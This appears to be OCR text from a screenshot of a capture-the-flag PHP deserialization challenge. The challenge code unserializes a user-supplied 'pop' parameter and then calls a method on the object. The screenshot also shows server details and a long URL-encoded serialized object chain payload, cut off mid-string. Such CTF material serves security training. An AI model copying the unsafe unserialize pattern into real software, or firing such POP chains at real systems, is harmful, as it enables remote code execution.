 不安全 | 6fd30628-3c8a-455b-ab13-926be952e8ba.node4.buuoj.cn:81/?pop=O%3A6%3A"LRkI5m"%3A2%3A%7Bs%3A8%3A"funcName"%...
5
y
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->F1K9k7($b);
PHP Version 7.3.28
php
System
Linux 1537647e0515 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
s%3A7%3A%22zQbuFRY%22%3BO%3A6%3A%22Zvy2Qe%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22xX1PXYs%22%3Bs%3A7%3A%22xX1PXYs%22%3BO%3A6%3A%22L1sUsk%
22%3A3%3A%7Bs%3A5%3A%22ltqu5%22%3Bs%3A5%3A%22Qk09l%22%3Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22gWgGG2D%22%3Bs%3A7%3A%22gWgGG2D%22%3BO%3A6%3A%22sWhl
0g%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22zb7l9zE%22%3Bs%3A7%3A%22zb7l9zE%22%3BO%3A6%3A%22EUamRS%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%
3A7%3A%22WF5rPAk%22%3Bs%3A7%3A%22WF5rPAk%22%3BO%3A6%3A%22S9z2Zl%22%3A3%3A%7Bs%3A5%3A%22oqVsY%22%3Bs%3A5%3A%22rQdXc%22%3Bs%3A8%3A%22funcName%22%3B
s%3A7%3A%22r4NCouG%22%3Bs%3A7%3A%22r4NCouG%22%3BO%3A6%3A%22pdX7XP%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22Gx89lHM%22%3Bs%3A7%3A%22Gx89lH
M%22%3BO%3A6%3A%22hNWOBo%22%3A3%3A%7Bs%3A5%3A%22KBB0X%22%3Bs%3A5%3A%22asBEI%22%3Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22GiIM4XC%22%3Bs%3A7%3A%22GiI
M4XC%22%3BO%3A6%3A%22iN8Edb%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22sWc0ewW%22%3Bs%3A7%3A%22sWc0ewW%22%3BO%3A6%3A%22hT17KH%22%3A3%3A%
7Bs%3A5%3A%22XLvgb%22%3Bs%3A5%3A%22altzd%22%3Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22P4yGO0V%22%3Bs%3A7%3A%22P4yGO0V%22%3BO%3A6%3A%22cdmvwn%22%3A2%3
A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22hMmnoOL%22%3Bs%3A7%3A%22hMmnoOL%22%3BO%3A6%3A%22Lm2b3r%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%2
2NT2cFpH%22%3Bs%3A7%3A%22NT2cFpH%22%3BO%3A6%3A%22tvw9Zq%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22yfg8wpi%22%3Bs%3A7%3A%22yfg8wpi%22%3BO%3A6
%3A%22gRPBK2%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22bviRXSz%22%3Bs%3A7%3A%22bviRXSz%22%3BO%3A6%3A%22H0mLiE%22%3A2%3A%7Bs%3A8%3A%22funcNa
me%22%3Bs%3A7%3A%22d5lIolX%22%3Bs%3A7%3A%22d5lIolX%22%3BO%3A6%3A%22bGPXFp%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22cPZ4s5n%22%3Bs%3A7%3A%22c
PZ4s5n%22%3BO%3A6%3A%22PHBv01%22%3A3%3A%7Bs%3A5%3A%22pT8o6%22%3Bs%3A5%3A%22pamsq%22%3Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22YdgA3XF%22%3Bs%3A7%3A%
22YdgA3XF%22%3BO%3A6%3A%22Htq4tG%22%3A2%3A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22Ng0ooBm%22%3Bs%3A7%3A%22Ng0ooBm%22%3BO%3A6%3A%22A2vmlL%22%3A2%3
A%7Bs%3A8%3A%22funcName%22%3Bs%3A7%3A%22Woqp7Vi%22%3Bs%3A7%3A%22Woqp7Vi%22%3BO%3A6%3A%22uegNH0%22%3A0%3A%7B%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7D%7